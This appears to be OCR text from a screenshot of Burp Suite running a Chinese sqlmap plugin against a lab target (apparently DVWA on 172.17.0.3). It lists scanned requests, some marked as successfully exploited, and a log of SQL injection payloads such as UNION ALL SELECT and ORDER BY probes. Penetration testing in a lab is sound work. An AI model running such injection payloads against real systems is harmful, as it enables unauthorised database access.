 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Extender Project options User options Logger++ burp项目管理 sqlmap Software Vulnerability Scanner
序号 添加时间 URL 检测结果 检测状态 shell
1 2020-11-04 15:05:35 : 172.17.0.3 GET /vulnerabilities/brute/?username=123&password=123&Login=Login ... sqlmap利用成功! 检测完毕,请查看结果 sqlmap -l /tmp/burps...
2 2020-11-04 15:05:35 : 172.17.0.3 GET /vulnerabilities/csrf/?password_new=123123&password_conf=123&C... 正在检测 sqlmap -l /tmp/burps...
3 2020-11-04 15:05:35 : 172.17.0.3 GET /vulnerabilities/sqli/?id=12312&Submit=Submit HTTP/1.1 sqlmap利用成功! 检测完毕,请查看结果 sqlmap -l /tmp/burps...
4 2020-11-04 15:05:35 : 172.17.0.3 GET /vulnerabilities/view_help.php?id=csrf&security=low HTTP/1.1 正在检测 sqlmap -l /tmp/burps...
5 2020-11-04 15:05:35 : 172.17.0.3 GET /vulnerabilities/xss_d/?default=English HTTP/1.1 正在检测 sqlmap -l /tmp/burps...
Request Response sql运行信息 sqlmap全局参数 sqlmap全局cookie sqlmap单目标参数
[15:07:47] [PAYLOAD] -9714')) UNION ALL SELECT 5397,5397,5397,5397,5397,5397,5397,5397,5397#
[15:07:47] [PAYLOAD] -6822')) UNION ALL SELECT 1086,1086,1086,1086,1086,1086,1086,1086,1086,1086#
[15:07:47] [PAYLOAD] -6269'))) ORDER BY 1#
[15:07:47] [PAYLOAD] -9071'))) ORDER BY 6975#